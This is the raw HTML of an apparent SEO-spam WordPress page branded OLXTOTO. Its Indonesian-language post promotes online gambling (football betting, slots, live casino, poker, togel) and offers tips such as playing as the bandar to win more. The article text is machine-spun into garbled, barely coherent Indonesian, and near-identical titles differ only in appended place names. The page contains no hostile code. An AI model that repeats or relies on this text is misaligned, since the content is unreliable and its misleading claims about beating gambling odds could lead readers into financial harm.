!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/1220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=1220' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-1220 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/" itemprop="item"><span itemprop="name">OLXTOTO Referensi Games Judi Online Terhebat Sangat Popular yang Banyak Disenangi Ngrampal</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-1220" class="af-single-article post-1220 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Referensi Games Judi Online Terhebat Sangat Popular yang Banyak Disenangi Ngrampal</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa-siapa saja golongan bettor sudah pasti mengerti kalau sekarang ini udah terdapat beberapa macam-macam perjudian yang dapat dimainkan. Jauh saat di masa judi formal, yang cuma ada banyak type permainan atau permainan yang bettor mengenal. Makin banyaknya games judi online, automatic makin memberikan kepuasan juga bagi beberapa penjudi atau bettor yang pengin coba hoki melalui taruhan dipicu dapat memutuskan pada tipe permainan mana pun.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Biarpun telah ada beberapa variasi perjudian, tentunya ada sekian banyak model games judi online terunggul terpopuler yang selalu banyak disenangi. Kebanyakan, sejumlah game judi spesifik yang makin banyak dimainkan lantaran memiliki beberapa kelebihan, sebutlah misalnya memberi kemungkinan kemenangan yang besar, beberapa keuntungan atau ciri-ciri bermainnya yang simpel dimainkan.</p>
<p>Saat bermain judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain bukan cuma perlu menitikberatkan pada opsi type permainan saja. Benar-benar, tentukan permainan atau permainan judi yang cocok dapat berakibat kepada besar atau tidak kemungkinan kemenangan. Namun demikian, supaya dapat mendapat keuntungan yang bertambah besar, terang anda lantas menjadi bettor atau betaruh perlu ketahui juga bermacam panduan penting dalam judi online seperti wajarnya yang terus dikerjakan beberapa bettor professional.</p>
<p>Beraneka Contoh Permainan Judi Online Terunggul Amat Termashyur yang Wajar Anda Coba<br />
Sama dengan kami tuturkan kalau masing-masing macam games judi jelas punyai banyak segi ketidakcocokan, satu diantaranya yang amat kontras tentu dari kemungkinan menang namun juga keuntungan yang didatangkan. Jika bagaimana anda amat mengharapkan dapat mendapat peruntungan lebih bagus, memutuskan permainan terunggul terang  jadi cara pas yang perlu anda laksanakan. Karena itu, biar anda punyai opsi pas dalam taruhan online, berikut kami uraikan bervariasi contoh games judi online terpilih terpopuler yang wajar anda coba antara lain contohnya:</p>
<p> Judi Bola Online<br />
Mayoritas bettor jelas sepakat bila judi bola jadi salah satunya perjudian online terhebat dan terpopuler yang banyak disenangi. Bagaimana tidak, judi bola sebagai taruhan olahraga yang berbasiskan di olahraga sepak bola yang notaben jadi cabang olahraga terkondang di dunia. Argumen beberapa orang pilih taruhan di judi bola lantaran dirasakan begitu efisien memberi kemungkinan untung yang besar dengan beberapa pasaran-pasaran bola terpilih serta terkomplet yang berada pada dalamnya.</p>
<p> Slot Permainan<br />
Permainan judi online terpilih serta benar-benar ternama yang lain bisa pula anda coba permainkan sekarang ini yakni slots permainan. Slots jadi permainan yang trend sekarang ini lantaran punya ciri permainan simpel dimainkan. Maka dari itu, tidaklah aneh kalau banyak yang berkesimpulan jika bermain slots dapat menghadirkan lebih sejumlah keuntungan dan ringan mendapatkan menangnya. Apa lagi untuk saat ini juga telah ada banyak provider slots yang mendatangkan beberapa produk permainan slots terkini yang semakin menarik.</p>
<p> Live Kasino<br />
Bercakap judi online terpilih serta terkenal pastinya tak kan komplet bila tidak menuturkan nama live kasino. Permainan kasino sendiri bahwasanya udah ada lama serta sampai saat ini masih menjadi salah satunya permainan yang banyak dicari beberapa penjudi. Umumnya, berapa banyak bettor berminat untuk permainkan live kasino permainan dipicu banyaknya opsi macam taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger namun juga baccarat.</p>
<p> Poker Online<br />
Dari typical taruhan judi kartu, poker yaitu perjudian online yang paling tenar dan tentunya sudahlah banyak dimainkan beberapa bettor. Permainan poker menyajikan berbagai hal menarik dengan rencana taruhan yang simpel lantaran pemain perlu sukses mendapatkan paduan kartu terunggul dengan nilai yang tertinggi. Poker sendiri memanfaatkan 1 set kartu remi dan bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau singkatan dari toto gelap adalah salah satunya taruhan tradisionil yang telah ada sudah lama sekali. Togel sendiri di dasarnya adalah taruhan judi menerka hasil angka keluaran pasaran togel yang tuntut pemain perlu sukses menduga dengan tepat hasil pengeluaran togel. Soal yang meningkatkan daya magnet dalam judi togel yaitu banyaknya beberapa jenis pasaran togel yang selalu bisa disamakan, karena tiap pasaran togel lantas tentu tidak serupa dari kemungkinan menang, peraturan mengira angka atau dari agenda pengeluaran togelnya.</p>
<p>Panduan Menunjuk Permainan Judi Online Terpilih biar Memberinya Banyak Keuntungan<br />
Jumlahnya macam-macam perjudian terang membuat beberapa bettor sekaligus bisa coba peruntungan terbaik dengan mainkan games type apa saja. Walaupun begitu, tiap-tiap perjudian yang ada pastinya miliki kemungkinan keuntungan yang berbeda selainnya dari winrate atau kesempatan menang yang berlainan.</p>
<p>Karena itu, di saat main judi online, sebaiknya anda tak sekedar pilih tipe permainan saja dan juga penting perhitungkan secara bagus bagaimana pilih games judi yang cocok di mana dapat memberinya sejumlah keuntungan. Karena cukup banyak, beberapa bettor yang sukar mendapatkan keuntungan disebabkan kurang demikian pas pilih permainan yang sama. Buat mengelak perihal itu, baca beberapa teknik menunjuk permainan judi online terhebat biar berikan sejumlah keuntungan sebagaimana berikut ini:</p>
<p> Pilih Permainan Judi dengan Metode Bandar<br />
Salah satunya cara teknik terunggul dalam menentukan permainan judi online yang dapat memberinya anda sejumlah keuntungan yaitu dengan mainkan perjudian dengan metode bandar didalamnya. Model permainan itu pasti akan memberinya keuntungan bisa lebih banyak disebabkan anda dapat pilih main selaku bandar. Karena di konsepnya, kesempatan keuntungan bandar pastilah lebih besar ketimbang cuman pemain atau player biasa-biasa saja.</p>
<p> Mainkan Permainan Judi dengan Kesempatan Hoki Lebih Besar<br />
Tidak semuanya macam permainan yang terus ada memberinya keuntungan yang serupa besarnya. Untuk itu anda perlu mainkan games judi dengan kemungkinan hoki semakin besar. Rata-rata, beberapa game judi begitu terus-menerus banyak direferensikan sekalian banyak juga dimainkan oleh bettor lain. Kendati betul-betul pun perlu disinkronkan apakan anda sanggup permainkan games itu atau mungkin tidak.</p>
<p> Tidak Pilih Games yang Sukar Dimainkan<br />
Bila ada banyak games judi online spesifik yang perlu anda coba permainkan, karenanya pastinya juga ada permainan yang tak mestinya anda permainkan kalau benar-benar menghendaki lebih beberapa keuntungan. Sudah pasti, permainan yang semestinya jangan anda permainkan adalah games yang menurut anda sukar. Karenanya apabila anda bermain permainan yang sukar sekalinya games itu tawarkan beberapa keuntungan, bisa-bisa keuntungan yang anda harap justru susah didapat.</p>
<p> Pilih Games Judi yang Jarang-jarang Dimainkan<br />
Akan halnya tehnik pilih games judi online terhebat lain biar berikan sejumlah keuntungan buat anda yaitu putuskan permainan judi yang jarang-jarang dimainkan. Biasanya bettor menunjuk games yang kerap dimainkan penjudi lain. Meski sebenarnya, mainkan games yang jarang-jarang dimainkan malahan bisa jadi memberi keuntungan dengan kemungkinan semakin besar yang belumlah banyak didapati.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-digemari-meyado/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Referensi Permainan Judi Online Terpilih Sangat Ternama yang Banyak Digemari Meyado</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-saran-permainan-judi-online-terpilih-paling-popular-yang-banyak-disukai-tamiang-hulu/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Saran Permainan Judi Online Terpilih Paling Popular yang Banyak Disukai Tamiang Hulu</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-referensi-games-judi-online-terhebat-sangat-popular-yang-banyak-disenangi-ngrampal/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
